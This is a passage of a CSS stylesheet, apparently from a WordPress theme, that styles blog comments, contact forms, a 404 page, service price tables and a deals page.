  text-transform: uppercase;
}
.main-container .blog-page.single .comments-area {
  float: right;
  max-width: none;
}
.main-container .blog-page.single .comments-area .comments-wrapper {
  border: 1px solid #ebebeb;
  padding: 30px;
  background: #fff;
  margin-bottom: 30px;
}
.main-container .blog-page.single button,
.main-container .blog-page.single html input[type=button],
.main-container .blog-page.single input[type=reset],
.main-container .blog-page.single input[type=submit] {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  height: 30px;
  line-height: 30px;
  padding: 0 15px;
}
.main-container .blog-page.single button:hover,
.main-container .blog-page.single html input[type=button]:hover,
.main-container .blog-page.single input[type=reset]:hover,
.main-container .blog-page.single input[type=submit]:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .blog-page.single button.disabled,
.main-container .blog-page.single button:disabled,
.main-container .blog-page.single button[disabled],
.main-container .blog-page.single html input[type=button].disabled,
.main-container .blog-page.single html input[type=button]:disabled,
.main-container .blog-page.single html input[type=button][disabled],
.main-container .blog-page.single input[type=reset].disabled,
.main-container .blog-page.single input[type=reset]:disabled,
.main-container .blog-page.single input[type=reset][disabled],
.main-container .blog-page.single input[type=submit].disabled,
.main-container .blog-page.single input[type=submit]:disabled,
.main-container .blog-page.single input[type=submit][disabled] {
  padding: 0 25px !important;
}
.main-container .blog-page.single button.disabled:hover,
.main-container .blog-page.single button:disabled:hover,
.main-container .blog-page.single button[disabled]:hover,
.main-container .blog-page.single html input[type=button].disabled:hover,
.main-container .blog-page.single html input[type=button]:disabled:hover,
.main-container .blog-page.single html input[type=button][disabled]:hover,
.main-container .blog-page.single input[type=reset].disabled:hover,
.main-container .blog-page.single input[type=reset]:disabled:hover,
.main-container .blog-page.single input[type=reset][disabled]:hover,
.main-container .blog-page.single input[type=submit].disabled:hover,
.main-container .blog-page.single input[type=submit]:disabled:hover,
.main-container .blog-page.single input[type=submit][disabled]:hover {
  color: #333333 !important;
}
.main-container .blog-page.single label input {
  height: 30px;
  border: 1px solid #ebebeb;
}
.main-container.contact-page .page-content {
  padding: 0;
}
.main-container.contact-page .contact-input {
  display: block;
  margin: 0 -10px;
}
.main-container.contact-page .contact-input:after {
  clear: both;
  content: '';
  display: table;
}
.main-container.contact-page .contact-input span {
  float: left;
  margin: 0 0 20px;
  padding: 0 10px;
  width: 50%;
}
.main-container.contact-page .contact-input span.wpcf7-not-valid-tip {
  margin: 0;
}
.main-container.contact-page .contact-input span span {
  width: 100%;
}
.main-container.contact-page .contact-input span input,
.main-container.contact-page .contact-input span .wpcf7-text {
  border: 1px solid #ebebeb;
  border-radius: 0;
  height: 46px;
  padding-left: 15px;
  width: 100%;
}
.main-container.contact-page .contact-message {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container.contact-page .contact-message span {
  float: left;
  width: 100%;
}
.main-container.contact-page .contact-message textarea,
.main-container.contact-page .contact-message .wpcf7-textarea {
  border-radius: 0;
  height: 135px;
  padding: 15px;
  width: 100%;
}
.main-container.contact-page .address ul {
  max-width: 380px;
  padding: 0;
}
.main-container.contact-page .address ul li {
  border-top: 1px solid #e4e4e4;
  list-style: none;
  padding: 10px 0;
}
.main-container.contact-page .address ul li i {
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 40px;
}
.main-container.contact-page .box-contact-1 {
  text-align: center;
}
.main-container.contact-page .box-contact-1 .widget_text .widgettitle {
  font-size: 30px;
  font-weight: 900;
  text-transform: uppercase;
}
.main-container.contact-page .box-contact-2 {
  text-align: center;
}
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner {
  border: 0;
  border-radius: 100%;
  box-shadow: 0 0 0 3px #4c4c4c;
  color: #fff;
  height: 95px !important;
  line-height: 95px !important;
  text-align: center;
  -webkit-transition: color .3s;
  -moz-transition: color .3s;
  transition: color .3s;
  width: 95px !important;
}
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner:hover {
  background: #9ACF6A !important;
  box-shadow: 0 0 0 3px #9ACF6A;
}
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner:hover span,
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner:hover a {
  color: #fff !important;
}
.main-container.contact-page .box-contact-3 .contact-input span input {
  background: #e7e7e7;
}
.main-container.contact-page .box-contact-3 .contact-message .wpcf7-textarea {
  background: #e7e7e7;
}
.main-container.contact-page .box-contact-3 .contact-submit {
  display: inline-block;
  text-align: center;
  width: 100%;
}
.main-container.contact-page .box-contact-4 {
  text-align: center;
}
.main-container.contact-page .box-contact-4 .vc_icon_element {
  margin: 0;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div {
  background: rgba(120,120,120,0.61);
  border: 0;
  border-radius: 100%;
  color: #fff;
  height: 95px !important;
  line-height: 95px !important;
  text-align: center;
  -webkit-transition: color .3s;
  -webkit-transition: -webkit-transform .2s, opacity .2s;
  -moz-transition: color .3s;
  -moz-transition: -moz-transform .2s, opacity .2s;
  transition: color .3s;
  transition: transform .2s, opacity .2s;
  transition: background .2s, color .2s;
  width: 95px !important;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div:after {
  border: 2px solid transparent;
  border-radius: 50%;
  bottom: 4px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  content: '';
  left: 4px;
  position: absolute;
  right: 4px;
  top: 4px;
  -webkit-transition: -webkit-transform .2s, opacity .2s;
  -moz-transition: -moz-transform .2s, opacity .2s;
  transition: transform .2s, opacity .2s;
  z-index: 1;
  pointer-events: none;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div:hover {
  background: #9ACF6A;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div:hover:after {
  border-color: #fff;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div span,
.main-container.contact-page .box-contact-4 .vc_icon_element > div a {
  color: #fff !important;
  z-index: 11;
}
.main-container.default-page blockquote {
  background: #d5d5d5;
  border: none;
  font-size: 14px;
  font-style: italic;
  margin: 20px 0;
  padding: 30px 45px;
}
.main-container.default-page .comments-area {
  clear: both;
  float: left;
  margin: 0;
  width: 100%;
}
.main-container.default-page .comments-area .comments-title,
.main-container.default-page .comments-area .comment-reply-title {
  border-top: 1px solid #ebebeb;
  font-size: 20px;
  margin: 0 0 50px;
  padding: 22px 0 0;
  text-transform: capitalize;
}
.main-container.default-page .comments-area .commentlist {
  margin: 0 0 60px;
  padding: 0;
}
.main-container.default-page .comments-area .commentlist li.comment {
  list-style: none;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment {
  margin: 0 0 20px;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-avatar {
  float: left;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info {
  border: 1px solid #ececec;
  border-radius: 3px;
  margin-left: 60px;
  padding: 10px;
  position: relative;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info :before {
  background: #fff;
  border-bottom: 1px solid #ececec;
  border-left: 1px solid #ececec;
  content: '';
  display: block;
  height: 10px;
  left: -5px;
  position: absolute;
  top: 10px;
  transform: rotate(45deg);
  width: 10px;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply {
  display: inline-block;
  margin-left: 10px;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply .comment-reply-link {
  color: #999;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply .comment-reply-link:hover {
  color: #9ACF6A;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply .comment-reply-link:after {
  content: '\f112';
  display: inline-block;
  font-family: FontAwesome;
  margin-left: 5px;
}
.main-container.default-page .comments-area .commentlist .comment-meta {
  color: #808080;
  font-size: 12px;
  line-height: 1;
  margin: 0 0 15px;
}
.main-container.default-page .comments-area .commentlist .comment-meta img {
  margin-right: 10px;
}
.main-container.default-page .comments-area .commentlist .comment-meta cite {
  margin-right: 10px;
}
.main-container.default-page .comments-area .commentlist .comment-content {
  color: #808080;
  font-size: 13px;
}
.main-container.default-page .comments-area .comment-respond {
  float: left;
  margin-top: 25px;
  width: 100%;
}
.main-container.default-page .comments-area .comment-form label {
  color: #808080;
  display: block;
}
.main-container.default-page .comments-area .comment-form .comment-notes,
.main-container.default-page .comments-area .comment-form .form-allowed-tags {
  color: #808080;
  font-size: 12px;
}
.main-container.default-page .comments-area .comment-form .comment-input {
  margin: 0 -10px;
}
.main-container.default-page .comments-area .comment-form .comment-form-author,
.main-container.default-page .comments-area .comment-form .comment-form-email,
.main-container.default-page .comments-area .comment-form .comment-form-url {
  float: left;
  padding: 0 10px;
  width: 33.3333%;
}
.main-container.default-page .comments-area .comment-form .comment-form-author input,
.main-container.default-page .comments-area .comment-form .comment-form-email input,
.main-container.default-page .comments-area .comment-form .comment-form-url input {
  width: 100%;
}
.main-container.default-page .comments-area .comment-form #comment {
  height: 130px;
  width: 100%;
}
.main-container.error404 {
  border-top: 1px solid #f0f0f0;
  min-height: 200px;
  text-align: center;
}
.main-container.error404 .search-form-wrapper {
  padding: 112px 0;
}
.main-container.error404 .search-form-wrapper h1 {
  color: #9ACF6A;
  font-size: 200px;
  font-weight: 900;
  letter-spacing: 10px;
  line-height: 1.1;
  margin: 0 0 30px;
}
.main-container.error404 .search-form-wrapper h2 {
  color: #4c4c4c;
  font-size: 35px;
  text-transform: uppercase;
}
.main-container.error404 .search-form-wrapper p {
  color: #4c4c4c;
  font-size: 22px;
  font-weight: 300;
  margin: 20px auto 30px;
  text-align: center;
  width: 60%;
}
.main-container.error404 .search-form-wrapper .form-input {
  background: #f8f8f8;
  border: 1px solid #e9e9e9;
  border-radius: 30px;
  height: 45px;
  margin: 0 auto;
  position: relative;
  width: 450px;
}
.main-container.error404 .search-form-wrapper .form-input .input_text {
  background: none;
  border: 0;
  height: 100%;
  outline: none;
  padding-left: 20px;
  padding-right: 80px;
  width: 100%;
}
.main-container.error404 .search-form-wrapper .form-input .button {
  background: none;
  border: 0;
  color: #4f4f4f;
  font-size: 18px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 50px;
}
.main-container.error404 .search-form-wrapper .form-input .button:hover {
  color: #9ACF6A;
}
.main-container.error404 .search-form-wrapper a.button {
  background: #9ACF6A;
  border-radius: 35px;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  font-family: Josefin Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  height: 40px;
  line-height: 40px;
  margin-top: 60px;
  padding: 0 30px;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  white-space: nowrap;
}
.main-container.error404 .search-form-wrapper a.button:hover {
  background: #80c343;
}
.main-container.service-page .page-content {
  padding-bottom: 0;
}
.main-container.service-page .box-services .wpb_column:hover .wpb_text_column .box-content {
  opacity: 1;
  visibility: visible;
}
.main-container.service-page .box-services .wpb_content_element {
  margin-bottom: 0;
}
.main-container.service-page .box-services .vc_column-inner {
  padding: 0;
}
.main-container.service-page .box-services .vc_column-inner .wpb_single_image {
  margin-bottom: 0;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper {
  overflow: hidden;
  position: relative;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper .box-content {
  background: #fff;
  bottom: 0;
  left: 0;
  opacity: 0;
  padding: 40px;
  padding-top: 80px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  visibility: hidden;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper .box-content i {
  background: #4c4c4c;
  border-radius: 100%;
  color: #fff;
  display: inline-block;
  font-size: 40px;
  height: 115px;
  line-height: 115px;
  text-align: center;
  width: 115px;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper .box-content i:before {
  margin-left: 10px;
}
.main-container.service-page .corporate-price-table .ts-price-table {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 1px #fff inset, 0 1px 3px rgba(34,25,25,0.4);
  text-align: center;
}
.main-container.service-page .corporate-price-table .ts-price-table header {
  background: #b4db91;
  padding: 20px;
}
.main-container.service-page .corporate-price-table .ts-price-table header h3,
.main-container.service-page .corporate-price-table .ts-price-table header h4 {
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description {
  padding: 0 20px 40px 20px;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description .table-price {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 48px;
  font-weight: bold;
  margin: 0;
  padding: 50px 0;
  text-transform: uppercase;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description .table-price .desc-price {
  font-size: 12px;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description ul li {
  border-bottom: 1px solid #ebebeb;
  list-style: none;
  padding: 15px 0;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description ul li:first-child {
  border-top: 1px solid #ebebeb;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description a.button {
  background: none;
  border: 1px solid #4c4c4c;
  color: #4c4c4c;
  line-height: 40px;
  height: 40px;
  margin: 40px 0 0;
  padding: 0 20px;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description a.button:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container.service-page .corporate-price-table .ts-price-table.active-table header {
  background: #9ACF6A;
}
.main-container.service-page .corporate-price-table .ts-price-table.active-table .table-description a.button {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container.service-page .corporate-price-table .ts-price-table.active-table .table-description a.button:hover {
  background: #4c4c4c;
  border-color: #4c4c4c;
}
.main-container .deals-page .shop-products .product-wrapper .count-down {
  display: block;
}
.main-container .esg-loadmore-wrapper {
  margin-top: 30px;
}
